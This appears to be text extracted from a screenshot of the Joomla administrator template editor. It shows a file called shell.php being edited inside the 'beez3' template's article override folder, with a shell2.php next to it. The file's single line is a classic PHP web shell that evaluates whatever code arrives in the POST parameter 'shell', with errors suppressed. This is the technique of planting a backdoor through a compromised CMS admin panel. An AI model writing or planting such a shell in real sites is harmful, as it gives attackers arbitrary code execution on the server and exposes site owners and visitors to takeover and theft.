 Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/html/com_content/article/shell.php" in template "beez3".
css
html
com_contact
com_content
archive
article
default.php
default_links.php
shell.php
shell2.php
categories
category
featured
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['shell']);?>